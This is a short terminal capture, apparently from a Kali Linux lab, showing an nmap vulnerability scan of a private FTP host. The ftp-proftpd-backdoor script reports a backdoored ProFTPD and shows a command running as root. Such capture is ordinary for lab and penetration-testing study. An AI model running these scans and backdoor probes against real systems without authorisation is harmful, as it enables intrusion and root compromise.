 ┌──(swastik1616㉿kali)-[~]
└─$ nmap --script=vuln -p21 192.168.159.131
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-07 14:04 IST
Nmap scan report for 192.168.159.131
Host is up (0.00046s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-proftpd-backdoor:
|   This installation has been backdoored.
|   Command: id
|_  Results: uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
MAC Address: 00:0C:29:A1:7D:67 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 17.42 seconds